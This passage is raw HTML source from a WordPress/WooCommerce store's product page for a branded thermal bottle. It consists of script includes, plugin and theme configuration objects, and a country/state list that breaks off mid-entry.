22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22delivered%22%3A%22Delivered%22%2C%22shipped%22%3A%22Shipped%22%2C%22partial-shipped%22%3A%22Partially%20Shipped%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-324x324.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22BRANDco.%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A281%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A110583%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A280619%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.7%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'c18f5ce799',
				wcStoreApiNonceTimestamp: '1768369142'
			};
			
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c7cac5d19cadee0eb772" id="wc-blocks-data-store-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=555561bffd642731f079" id="wc-sanitize-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=8b64025baef8d338aa5e" id="wc-blocks-components-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=fd501851f2904ac6131a" id="wc-blocks-checkout-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script id="woocommerce-flexi-bogo-js-extra">
var bfw_countdown_timer_data = {"ajax_url":"\/?wc-ajax=%%endpoint%%","rules":{"1":{"start_date":"2025-05-23T20:33","end_date":"","active_timer_msg":"","upcoming_timer_msg":"","timer_bg_color":"","timer_text_color":"","timer_mode":"fixed","duration_value":0,"duration_unit":"days","placement":"Cart Page","show_countdown":false,"title":"Name Tags - Buy One Get One 50% Off"}},"expiry":null,"nonce":"004657a1e6"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.js?ver=1.7.0" id="woocommerce-flexi-bogo-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"fc9eb6d647"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script src="https://shopbkco.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://shopbkco.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/shopbkco.com\/wp-json\/","nonce":"28f9721121","versionString":"wp\/v2\/"};
</script>
<script src="https://shopbkco.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/shopbkco.com\/cart\/","is_cart":""};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763004498" id="woo-variation-swatches-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script id="wc-sc-product-page-gift-form-js-extra">
var wcScProductPageGiftForm = {"ajaxUrl":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","ajaxNonce":"bf87979156","datepickerOptions":{"dateFormat":"MM d, yy","minDate":0,"inline":true,"changeMonth":true,"changeYear":true,"timeInput":true,"currentText":"Now","closeText":"Done","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"amNames":["AM","am"],"pmNames":["PM","pm"],"timeFormat":"h:mm tt","timeSuffix":"","timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","isRTL":false},"i18n":{"send":"Send","of":"of","enterRecipientEmail":"Enter recipient e-mail address","writeMessage":"Write a message","pickDeliveryDateTime":"Pick a delivery date & time","giftToPerson":"GIFT to person","sessionSaveFailed":"Session save failed","unknownError":"Unknown error"}};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/product-page-gift-form.min.js?ver=9.66.0" id="wc-sc-product-page-gift-form-js"></script>
<script id="wc-avatax-frontend-js-extra">
var wc_avatax_frontend = {"ajax_url":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","address_validation_nonce":"bfd94ae5d7","address_validation_countries":"","is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https:\/\/shopbkco.com\/my-account","checkout_url":"https:\/\/shopbkco.com\/checkout","cart_contains_only_virtual_zero":""};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=3.6.2" id="wc-avatax-frontend-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://shopbkco.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0" id="storefront-navigation-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script src="https://shopbkco.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/shopbkco.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/shopbkco.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"484f6cd32d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":397714,"title":"Keller%20Williams%20Greater%20Lexington%20%7C%20Pop%20and%20Lock%20H2GO%20Thermal%20Bottle%20%7C%20BRANDco.","excerpt":"<p data-pm-slice=\"1 1 []\">20.9 oz double wall, stainless steel, thermal bottle with copper vacuum insulation, threaded one-touch push-button lid, locking mechanism, drinking spout, spout cover, removable carrying strap, and powder coated finish.<\/p>\r\nheight: 10-3\/4\"close pms: blackwidth: 3-1\/8\"","featuredImage":"https:\/\/shopbkco.com\/wp-content\/uploads\/2023\/02\/KW-Lexington_Thermal-bottle-1024x683.jpg"}};
</script>
<script src="https://shopbkco.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://shopbkco.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0" id="storefront-header-cart-js"></script>
<script src="https://shopbkco.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0" id="storefront-handheld-footer-bar-js"></script>
<script id="automatewoo-presubmit-js-extra">
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/product\/keller-williams-greater-lexington-pop-and-lock-h2go-thermal-bottle\/?aw-ajax=%%endpoint%%"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=6.1.20" id="automatewoo-presubmit-js"></script>
<script src="https://shopbkco.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.0" id="storefront-woocommerce-brands-js"></script>
<script id="agentstore-theme-js-js-extra">
var theme = {"ajax":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","security":"7098bee24f","brand":"","is_product_category":"","disable_popup":"1","is_product":"1"};
</script>
<script src="https://shopbkco.com/wp-content/themes/agentstore2/resources/scripts/scripts.min.js" id="agentstore-theme-js-js"></script>
<script src="https://shopbkco.com/wp-content/themes/agentstore2/resources/scripts/script2.js" id="agentstore-scripts-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" id="agentstore-magnific-popup-js-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://shopbkco.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.0" id="storefront-sticky-add-to-cart-js"></script>
<script src="https://pitchprint.io/rsc/js/client.js?ver=6.8.3" id="pitchprint_class-js"></script>
<script src="https://pitchprint.io/rsc/js/noes6.js?ver=6.8.3" id="pitchprint_class_noes6-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei 